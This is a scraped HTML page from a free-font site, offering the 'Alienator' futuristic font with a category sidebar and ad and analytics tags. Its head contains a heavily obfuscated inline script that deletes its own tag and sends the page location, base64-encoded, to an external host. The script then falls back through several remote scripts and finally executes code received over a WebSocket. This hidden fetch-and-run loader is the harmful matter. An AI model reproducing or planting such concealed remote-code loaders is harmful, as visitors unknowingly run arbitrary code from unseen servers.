

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/Alienator.font
body_size: 14542
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>Alienator Font | Free Download (TTF/OTF) | FFonts.net</title>
  <meta name="description" content="The Alienator font includes 133 carefully crafted characters. Preview your text instantly on FFonts.net to see if it fits your design." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Alienator Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Alienator.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/A/L/Alienator.webp" /> 
<meta property="og:site_name" content="Alienator Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/Alienator.font" />
<link rel="alternate" href="https://www.ffonts.net/Alienator.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Alienator.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Alienator.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Alienator.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Alienator.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Alienator.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Alienator.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Alienator.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Alienator.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Alienator.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Alienator.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Alienator.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Futuristic","item":"https://www.ffonts.net/Futuristic.html"},{"@type":"ListItem","position":3,"name":"Alienator Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">109965</span></li><li><a href="/Valentine.html"  title="Valentine&#039;s Day Fonts">Valentine&#039;s Day Fonts</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
